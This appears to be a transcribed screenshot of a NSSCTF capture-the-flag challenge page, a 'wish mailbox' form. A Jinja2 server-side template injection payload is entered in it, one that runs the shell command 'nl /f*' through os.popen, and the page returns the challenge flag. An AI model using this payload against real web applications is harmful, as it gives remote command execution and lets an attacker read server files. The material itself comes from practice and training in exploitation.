 不安全 node11.anna.nssctf.cn:27380
学习博客 刷题 在线工具 SakuraFrp 批改网—秒批作文，... lanqiaocompetition.... 云启安全竞赛平台
✨ 星愿信箱
{%print(lipsum.__globals__.os.popen('nl /f*').read())%}
投递愿望
愿望反馈：
1 NSSCTF{3b1b8a8f-64f4-4910-ab65-261d5cff0d41}